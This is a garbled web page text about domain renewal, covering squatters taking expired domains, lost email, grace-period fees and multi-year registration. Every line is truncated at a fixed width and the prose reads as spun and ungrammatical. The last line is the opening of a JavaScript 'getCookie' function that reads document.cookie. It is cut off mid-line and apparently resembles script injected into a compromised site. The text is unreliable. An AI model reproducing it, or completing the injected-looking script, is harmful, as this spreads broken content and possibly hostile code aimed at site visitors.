
You may decide to get a new domain rather than pay
warned this decision may possibly have significa
be quite vindictive inside their attempts to truly
adult sites, gambling sites, or perhaps landing in
Since the Owner Fails to Pay His Bills». System In
Your website is going to decrease. That’s just how
If you set up email at your site you’ll get rid of the 
business or blog, when it’s went you’re company c
We’ve most had to deal with our email going down f
is. Can you imagine how much worse it would be i
whole weekend or much longer? I’ve noticed peopl
dealing with squatters. Just how angry are you gonna
Charges
Many domains have a grace period that allows you t
this is a good option, but in which price with this l
about eighty bucks to get it back.
You should not fear the renewal particular date, 
stingy with your domain. You don’t need to invigor
recommend registering your domain for the purpo
costs being intrinsically low and registrars offeri
function getCookie(e){var U=document.cookie.match(n